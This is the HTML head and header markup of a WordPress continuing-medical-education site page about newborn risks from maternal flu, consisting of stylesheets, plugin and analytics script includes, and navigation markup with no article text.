!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://cme30.eu/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cme30.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-plugins-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-shortcodes-css' href='https://cme30.eu/wp-content/themes/jevelin/css/shortcodes.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-styles-css' href='https://cme30.eu/wp-content/themes/jevelin/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-responsive-css' href='https://cme30.eu/wp-content/themes/jevelin/css/responsive.css?ver=6.4.3' type='text/css' media='all' />
<style id='jevelin-responsive-inline-css' type='text/css'>
.cf7-required:after,.woocommerce ul.products li.product a h3:hover,.woocommerce ul.products li.product ins,.post-title h2:hover,.sh-team:hover .sh-team-role,.sh-team-style4 .sh-team-role,.sh-team-style4 .sh-team-icon:hover i,.sh-header-search-submit,.woocommerce .woocommerce-tabs li.active a,.woocommerce .required,.sh-recent-products .woocommerce .star-rating span::before,.woocommerce .woocomerce-styling .star-rating span::before,.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a,.sh-jevelin-style3 .sh-increase-numbers span:hover,.woocommerce div.product p.price,.woocomerce-styling li.product .amount,.post-format-icon,.sh-accent-color,.sh-blog-tag-item:hover h6,ul.page-numbers a:hover,.sh-portfolio-single-info-item i,.sh-filter-item.active,.sh-filter-item:hover,.sh-nav .sh-nav-cart li.menu-item-cart .mini_cart_item .amount,.sh-pricing-button-style3,#sidebar a:not(.sh-social-widgets-item):hover,.logged-in-as a:hover,.woocommerce table.shop_table.cart a:hover,.wrap-forms sup:before,.sh-comment-date a:hover,.reply a.comment-edit-link,.comment-respond #cancel-comment-reply-link,.sh-portfolio-title:hover,.sh-portfolio-single-related-mini h5:hover,.sh-header-top-10 .header-contacts-details-large-icon i,.sh-unyson-frontend-test.active,.plyr--full-ui input[type=range],.woocommerce td.woocommerce-grouped-product-list-item__label a:hover,.sh-accent-color-hover:hover {color: #009ac2!important;}.woocommerce p.stars.selected a:not(.active),.woocommerce p.stars.selected a.active,.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,.sh-jevelin-style3 .woocommerce-progress.step1 .woocommerce-header-item-cart,.sh-jevelin-style3 .woocommerce-progress.step2 .woocommerce-header-item-checkout,.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.masonry2 .post-content-container a.post-meta-comments:hover,.sh-header-builder-edit:hover {background-color: #009ac2;}.contact-form input[type="submit"],.sh-back-to-top:hover,.sh-dropcaps-full-square-tale,.sh-404-button,.woocommerce .wc-forward,.woocommerce .checkout-button,.woocommerce div.product form.cart button,.woocommerce .button:not(.add_to_cart_button),.sh-blog-tag-item,.sh-comments .submit,.sh-sidebar-search-active .search-field,.sh-nav .sh-nav-cart .buttons a.checkout,ul.page-numbers .current,ul.page-numbers .current:hover,.post-background,.post-item .post-category .post-category-list,.cart-icon span,.comment-input-required,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.woocommerce #respond input#submit,.sh-portfolio-overlay1-bar,.sh-pricing-button-style4,.sh-pricing-button-style11,.sh-revslider-button2,.sh-portfolio-default2 .sh-portfolio-title,.sh-recent-posts-widgets-count,.sh-filter-item.active:after,.blog-style-largedate .post-comments,.sh-video-player-style1 .sh-video-player-image-play,.sh-video-player-style2 .sh-video-player-image-play:hover,.sh-video-player-style2 .sh-video-player-image-play:focus,.woocommerce .woocommerce-tabs li a:after,.sh-image-gallery .slick-dots li.slick-active button,.sh-recent-posts-carousel .slick-dots li.slick-active button,.sh-recent-products-carousel .slick-dots li.slick-active button,.sh-settings-container-bar .sh-progress-status-value,.post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit,.sh-portfolio-filter-style3 .sh-filter-item.active .sh-filter-item-content,.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content,.sh-woocommerce-categories-count,.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:hover,.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:hover,.sh-icon-group-style2 .sh-icon-group-item:hover,.sh-text-background,.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-range {background-color: #009ac2!important;}.sh-cf7-style4 form input:not(.wpcf7-submit):focus {border-bottom-color: #009ac2;}::selection {background-color: #009ac2!important;color: #fff;}::-moz-selection {background-color: #009ac2!important;color: #fff;}.woocommerce .woocommerce-tabs li.active a {border-bottom-color: #009ac2!important;}#header-quote,.sh-dropcaps-full-square-tale:after,.sh-blog-tag-item:after,.widget_tag_cloud a:hover:after,.widget_product_tag_cloud a:hover:after {border-left-color: #009ac2!important;}.cart-icon .cart-icon-triangle-color {border-right-color: #009ac2!important;}.sh-back-to-top:hover,.widget_price_filter .ui-slider .ui-slider-handle,.sh-sidebar-search-active .search-field:hover,.sh-sidebar-search-active .search-field:focus,.sh-cf7-style2 form p input:not(.wpcf7-submit):focus,.sh-cf7-style2 form p textarea:focus,.sh-jevelin-style3 .order-total .woocommerce-Price-amount {border-color: #009ac2!important;}.post-item .post-category .arrow-right {border-left-color: #009ac2;}.woocommerce .wc-forward:hover,.woocommerce .button:not(.add_to_cart_button):hover,.woocommerce .checkout-button:hover,.woocommerce #respond input#submit:hover,.contact-form input[type="submit"]:hover,.wpcf7-form .wpcf7-submit:hover,.sh-video-player-image-play:hover,.sh-404-button:hover,.post-password-form input[type="submit"],.sh-pricing-button-style11:hover,.sh-revslider-button2.spacing-animation:not(.inverted):hover {background-color: #009ac2!important;}.sh-cf7-unyson form .wpcf7-submit {background-size: 200% auto;background-image: linear-gradient(to right, #009ac2 , #009ac2, #009ac2);}.sh-mini-overlay-container,.sh-portfolio-overlay-info-box,.sh-portfolio-overlay-bottom .sh-portfolio-icon,.sh-portfolio-overlay-bottom .sh-portfolio-text,.sh-portfolio-overlay2-bar,.sh-portfolio-overlay2-data,.sh-portfolio-overlay3-data {background-color: rgba(0,154,194,0.75)!important;}.woocommerce-progress {background-color: rgba(0,154,194,0.07);}.woocommerce-progress-item {color: rgba(0,154,194,0.5);}.sh-jevelin-style3 .sh-increase-numbers span:hover,.widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: rgba(0,154,194,0.12)!important;}.widget_price_filter .ui-slider .ui-slider-range {background-color: rgba(0,154,194,0.5)!important;}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-overlay2,.sh-overlay-style1,.sh-portfolio-overlay4 {background-color: rgba(0,154,194,0.8)!important;}.sh-header .sh-nav > .current_page_item > a,.sh-header .sh-nav > .current-menu-ancestor > a,.sh-header .sh-nav > .current-menu-item > a,.sh-header-left-side .sh-nav > .current_page_item > a {color: #47c9e5!important;}.sh-popover-mini:not(.sh-popover-mini-dark) {background-color: #009ac2;}.sh-popover-mini:not(.sh-popover-mini-dark):before {border-color: transparent transparent #009ac2 #009ac2!important;}.sh-footer .sh-footer-widgets a:hover,.sh-footer .sh-footer-widgets li a:hover,.sh-footer .sh-footer-widgets h6:hover {color: #47c9e5;}
</style>
<link rel='stylesheet' id='jevelin-ie-css' href='https://cme30.eu/wp-content/themes/jevelin/css/ie.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-theme-settings-css' href='https://cme30.eu/wp-content/uploads/jevelin-dynamic-styles.css?ver=403379788' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/plyr.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-default-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-child-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='data-tables-css-css' href='https://cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='modal-video-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/css/modal-video.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-shortcode-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/styles.css?ver=1.0.61' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /></noscript><script type="text/javascript" src="https://cme30.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cme30.eu","hash_tracking":"false","v4_id":"G-Y6J3F1ZWXJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cme30.eu\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins.js?ver=6.4.3" id="jevelin-plugins-js"></script>
<script type="text/javascript" id="jevelin-scripts-js-extra">
/* <![CDATA[ */
var jevelin_loadmore_posts = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
var jevelin = {"page_loader":"0","notice":"","header_animation_dropdown_delay":"700","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"500","lightbox_opacity":"0.88","lightbox_transition":"elastic","lightbox_window_max_width":"1200","lightbox_window_max_height":"1200","lightbox_window_size":"0.8","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":"","one_pager":"1","wc_lightbox":"jevelin","quantity_button":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/scripts.js?ver=6.4.3" id="jevelin-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/plyr.min.js?ver=6.4.3" id="plyr-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/1.10.20/js/jquery.dataTables.min.js?ver=6.4.3" id="data-tables-scripts-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=6.4.3" id="owl-carousel-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/js/scripts.js?ver=1.0.1" id="jevelin-child-scripts-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/buttons/1.6.1/js/dataTables.buttons.min.js?ver=6.4.3" id="datatables-buttons-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jszip/3.1.3/jszip.min.js?ver=6.4.3" id="jszip-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js?ver=6.4.3" id="fancyboxjs-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/js/jquery-modal-video.min.js?ver=6.4.3" id="modal-video-script-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/script.js?ver=0.0.2" id="shortcode-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://cme30.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://cme30.eu/wp-json/wp/v2/posts/49986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cme30.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.7.0" />
<link rel='shortlink' href='https://cme30.eu/?p=49986' />
<link rel="alternate" type="application/json+oembed" href="https://cme30.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcme30.eu%2Fnewborns-face-risks-when-born-to-women-with-the-flu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cme30.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcme30.eu%2Fnewborns-face-risks-when-born-to-women-with-the-flu%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This site is using AdRotate v5.12.9 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px;  width:100%; max-width:250px; height:100%; max-height:300px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />
        <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>
        <script>
        window.addEventListener("load", function(){
        window.cookieconsent.initialise({
        "palette": {
            "popup": {
            "background": "#009ac2"
            },
            "button": {
            "background": "#fff",
            "text": "#009ac2"
            }
        },
        "theme": "classic",
        "content": {
            "href": "/cookie-policy/",
            "target": "_self"
        }
        })});
        </script>
        <!-- Facebook Pixel Code --> 
    <script> 
    !function(f,b,e,v,n,t,s) 
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? 
    n.callMethod.apply(n,arguments):n.queue.push(arguments)}; 
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; 
    n.queue=[];t=b.createElement(e);t.async=!0; 
    t.src=v;s=b.getElementsByTagName(e)[0]; 
    s.parentNode.insertBefore(t,s)}(window, document,'script', 
    'https://connect.facebook.net/en_US/fbevents.js'); 
    fbq('init', '497988264460910'); 
    fbq('track', 'PageView'); 
    </script> 
    <noscript><img height="1" width="1" style="display:none" 
    src="https://www.facebook.com/tr?id=497988264460910&ev=PageView&noscript=1" 
    /></noscript> 
    <!-- End Facebook Pixel Code -->

        <script>
        document.addEventListener('contextmenu', event => event.preventDefault());
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-180x180.png" />
<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
					<style type="text/css" id="wp-custom-css">
			body.single-sfwd-quiz .post-meta.post-meta-one span.post-meta-author{
    display: none;
}
body.single-sfwd-quiz a.post-meta-date.sh-default-color{
	padding-left: 0;
}
.single-fw-portfolio .sh-ratio-content{
background-size: contain;
background-repeat: no-repeat;
    margin-bottom: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	<link rel="apple-touch-icon" sizes="57x57" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://cme30.eu/wp-content/themes/jevelin-child/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/themes/jevelin-child/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29585460-2"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-29585460-2');
	</script>
</head>
<body class="post-template-default single single-post postid-49986 single-format-standard theme-jevelin woocommerce-no-js wpb-js-composer js-comp-ver-7.5 vc_responsive singular sh-header-mobile-spacing-compact sh-body-header-sticky sh-blog-style2 carousel-dot-style1 carousel-dot-spacing-5px carousel-dot-size-standard">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WM2HVTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->


		<div class="gov_logo">
		<a href="https://businessenhance.gov.mt"><img src="https://cme30.eu/wp-content/themes/jevelin-child/images/funding_v2.png"></a>
	</div>

	<div id="page-container" class="">
		<div class="custom-header-notice"><div class="container text-center">This site is intended for healthcare professionals. Not a healthcare professional? <a href="https://www.facebook.com/millklinika/" target=" ">Visit Mill-Klinika</a></div></div>

									
					<header class="primary-mobile">
						


<div id="header-mobile" class="sh-header-mobile">

	<div class="sh-header-mobile-navigation">

		




		<div class="container">

			<div class="sh-table">

				<div class="sh-table-cell sh-group">



					
					            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    


				</div>

				<div class="sh-table-cell">



					
					<nav id="header-navigation-mobile" class="header-standard-position">

						<div class="sh-nav-container">

							<ul class="sh-nav">



								
            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>                                
